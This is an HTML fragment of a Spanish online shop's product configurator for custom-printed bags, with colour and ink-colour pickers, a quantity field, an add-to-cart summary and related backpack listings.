						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Blanca</span>
																	</div>
					 
										
					</li>
									<li alt="132">
				
					<a id="megafield_4449_132" data-group="6" data-color="" data-attr="132" alt="/img/co/132.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,132);" title="B. Fucsia" data-weight="0">
										<img id="megaimage_132" class="tooltip-image" src="/img/co/132-thumb.jpg" alt="/img/co/132.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_132" onclick="zoomMegaAttrImage(4449,132)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Fucsia</span>
																	</div>
					 
										
					</li>
									<li alt="122">
				
					<a id="megafield_4449_122" data-group="6" data-color="" data-attr="122" alt="/img/co/122.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,122);" title="B. Naranja" data-weight="0">
										<img id="megaimage_122" class="tooltip-image" src="/img/co/122-thumb.jpg" alt="/img/co/122.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_122" onclick="zoomMegaAttrImage(4449,122)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Naranja</span>
																	</div>
					 
										
					</li>
									<li alt="121">
				
					<a id="megafield_4449_121" data-group="6" data-color="" data-attr="121" alt="/img/co/121.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,121);" title="B. Negras" data-weight="0">
										<img id="megaimage_121" class="tooltip-image" src="/img/co/121-thumb.jpg" alt="/img/co/121.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_121" onclick="zoomMegaAttrImage(4449,121)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Negras</span>
																	</div>
					 
										
					</li>
									<li alt="125">
				
					<a id="megafield_4449_125" data-group="6" data-color="" data-attr="125" alt="/img/co/125.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,125);" title="B. Roja" data-weight="0">
										<img id="megaimage_125" class="tooltip-image" src="/img/co/125-thumb.jpg" alt="/img/co/125.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_125" onclick="zoomMegaAttrImage(4449,125)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Roja</span>
																	</div>
					 
										
					</li>
									<li alt="127">
				
					<a id="megafield_4449_127" data-group="6" data-color="" data-attr="127" alt="/img/co/127.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,127);" title="B. Verde" data-weight="0">
										<img id="megaimage_127" class="tooltip-image" src="/img/co/127-thumb.jpg" alt="/img/co/127.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_127" onclick="zoomMegaAttrImage(4449,127)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Verde</span>
																	</div>
					 
										
					</li>
												</ul>
								
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
															
		
						
			
			
								
				<div id="megagroup4450" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup4450" class="id_group" value="4" />
			  
				<div id="megalabel_4450" class="mega-attrlabel">
								<span class="mega_title">Color Tinta impresión:</span> 
								<span class="megaattr_name" id="megaName_4450"></span>
				
								<div class="divmegazoom">		
				<a href="#" id="megazoom_4450" style="display:none" class="thickbox"></a>
																						<a id="megazoom_4450_64" class="megazoomopen4450" rel="gallery4450"  href="/img/co/64.jpg" />
																			<a id="megazoom_4450_65" class="megazoomopen4450" rel="gallery4450"  href="/img/co/65.jpg" />
																			<a id="megazoom_4450_66" class="megazoomopen4450" rel="gallery4450"  href="/img/co/66.jpg" />
																			<a id="megazoom_4450_67" class="megazoomopen4450" rel="gallery4450"  href="/img/co/67.jpg" />
																			<a id="megazoom_4450_68" class="megazoomopen4450" rel="gallery4450"  href="/img/co/68.jpg" />
																			<a id="megazoom_4450_74" class="megazoomopen4450" rel="gallery4450"  href="/img/co/74.jpg" />
																			<a id="megazoom_4450_69" class="megazoomopen4450" rel="gallery4450"  href="/img/co/69.jpg" />
																			<a id="megazoom_4450_70" class="megazoomopen4450" rel="gallery4450"  href="/img/co/70.jpg" />
																			<a id="megazoom_4450_71" class="megazoomopen4450" rel="gallery4450"  href="/img/co/71.jpg" />
																		
				</div>
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
												
															
												<ul id="megaImageList_4450" class="megacolor_list ">
													<li alt="64">
				
					<a id="megafield_4450_64" data-group="4" data-color="" data-attr="64" alt="/img/co/64.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,64);" title="Personalizado" data-weight="0">
										<img id="megaimage_64" class="tooltip-image" src="/img/co/64-thumb.jpg" alt="/img/co/64.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_64" onclick="zoomMegaAttrImage(4450,64)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Personalizado</span>
																	</div>
					 
										
					</li>
									<li alt="65">
				
					<a id="megafield_4450_65" data-group="4" data-color="" data-attr="65" alt="/img/co/65.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,65);" title="Blanco" data-weight="0">
										<img id="megaimage_65" class="tooltip-image" src="/img/co/65-thumb.jpg" alt="/img/co/65.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_65" onclick="zoomMegaAttrImage(4450,65)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Blanco</span>
																	</div>
					 
										
					</li>
									<li alt="66">
				
					<a id="megafield_4450_66" data-group="4" data-color="" data-attr="66" alt="/img/co/66.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,66);" title="Negro" data-weight="0">
										<img id="megaimage_66" class="tooltip-image" src="/img/co/66-thumb.jpg" alt="/img/co/66.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_66" onclick="zoomMegaAttrImage(4450,66)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Negro</span>
																	</div>
					 
										
					</li>
									<li alt="67">
				
					<a id="megafield_4450_67" data-group="4" data-color="" data-attr="67" alt="/img/co/67.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,67);" title="Oro" data-weight="0">
										<img id="megaimage_67" class="tooltip-image" src="/img/co/67-thumb.jpg" alt="/img/co/67.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_67" onclick="zoomMegaAttrImage(4450,67)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Oro</span>
																	</div>
					 
										
					</li>
									<li alt="68">
				
					<a id="megafield_4450_68" data-group="4" data-color="" data-attr="68" alt="/img/co/68.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,68);" title="Plata" data-weight="0">
										<img id="megaimage_68" class="tooltip-image" src="/img/co/68-thumb.jpg" alt="/img/co/68.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_68" onclick="zoomMegaAttrImage(4450,68)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Plata</span>
																	</div>
					 
										
					</li>
									<li alt="74">
				
					<a id="megafield_4450_74" data-group="4" data-color="" data-attr="74" alt="/img/co/74.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,74);" title="Amarillo" data-weight="0">
										<img id="megaimage_74" class="tooltip-image" src="/img/co/74-thumb.jpg" alt="/img/co/74.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_74" onclick="zoomMegaAttrImage(4450,74)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Amarillo</span>
																	</div>
					 
										
					</li>
									<li alt="69">
				
					<a id="megafield_4450_69" data-group="4" data-color="" data-attr="69" alt="/img/co/69.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,69);" title="Azul" data-weight="0">
										<img id="megaimage_69" class="tooltip-image" src="/img/co/69-thumb.jpg" alt="/img/co/69.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_69" onclick="zoomMegaAttrImage(4450,69)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Azul</span>
																	</div>
					 
										
					</li>
									<li alt="70">
				
					<a id="megafield_4450_70" data-group="4" data-color="" data-attr="70" alt="/img/co/70.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,70);" title="Rojo" data-weight="0">
										<img id="megaimage_70" class="tooltip-image" src="/img/co/70-thumb.jpg" alt="/img/co/70.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_70" onclick="zoomMegaAttrImage(4450,70)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Rojo</span>
																	</div>
					 
										
					</li>
									<li alt="71">
				
					<a id="megafield_4450_71" data-group="4" data-color="" data-attr="71" alt="/img/co/71.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4450,71);" title="Verde" data-weight="0">
										<img id="megaimage_71" class="tooltip-image" src="/img/co/71-thumb.jpg" alt="/img/co/71.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_71" onclick="zoomMegaAttrImage(4450,71)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Verde</span>
																	</div>
					 
										
					</li>
												</ul>
								
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
									
			
			
			<div id="mpproduct-step" class="mpstep step0">
							
						<div class="mp-step-measures">
									</div>
						
																																							
			
						<div id="mp-step-quantity">
			<div>
				<label for="id_step_quantity">Cantidad:</label>
								<input type="text"   value="1" class="text" id="id_step_quantity" name="id_step_quantity">
							
				
							
			</div>	
			</div>
						</div>
								<div id="mp-step-buttons" >
																				</div>
							
						</div>
					   </div></div></div>
         <div class="pb-right-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div id="show-result-container" class="row2 tabs box resultFixed">
			<ul class="idTabs clearfix" style="font-weight: 700;text-align: center;border-bottom: 1px solid #131313;padding:10px;">
			<li><a class="selected">Descripción pedido</a></li>
			</ul>
			<div class="mp-result-name">
			
					<span class="mp-product-title">Producto</span><br>
					<span class="mp-product-name"></span>
			
			</div>
			<div id="mp-step-result">
			</div>
			<div class="mp-result-weigth">
					Peso::
					<span class="mp_total_weight"></span> Kg
			</div>
			<div class="mp-result-price">
								<span class="mp_total_price"></span>					<span class="mp_total_price_with_tax" style="display: table; width: 100%; margin-bottom: 10px;"></span>
			</div>
			<div class="mp-result-button">
											<a class="btn-default active" id="btnAddProduct" >
					<span>Añadir al Carrito</span>
				</a>
							</div>
		<div class="mp-result-error"></div>
				</div>
								
</div>
<!-- /Block Mega Product Groups  -->

 </div>
				<hr>
<div class="alert alert-info">La subida de archivos para impresión solo se encuentra visible para clientes registrados,una vez seleccionado el producto y durante el proceso de compra podrás adjuntar el logo a tu pedido.</div>
        
            <div class="same-category">
    <div class="container">
        <div class="addon-title">
            <h3>
                Productos relacionados
            </h3>
        </div>
        <div class="product_box">
            <div class="products customs-carousel-product">
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="210" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-de-cordon-marcadas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1047-home_default/mochilas-saco-de-cordon-marcadas.jpg"
				    alt = "Mochilas con cintas para hombres"
					title="Mochilas con cintas para hombres"
				    data-full-size-image-url = "https://printbag.es/1047-large_default/mochilas-saco-de-cordon-marcadas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/mochilas-personalizadas/mochilas-saco-de-cordon-marcadas.html" title="Mochilas con cintas para hombres" class="product-link">Mochilas con cintas para hombres</a>
			  <p>A-473</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">177,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Mochilas saco con cintas para hombros con cierres de cordón en poliéster de 210D serigrafiadas con tu logo para regalos promocionales y deportivos en colores Amarillo, Azul, Blanco, Negro, Rojo, Verde. Tamaño 34 x 42 x 0 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="343" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/mochilas-personalizadas/mochilas-plegables-infantiles-de-animales.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1413-home_default/mochilas-plegables-infantiles-de-animales.jpg"
				    alt = ""
					title="Mochilas plegables infantiles de animales"
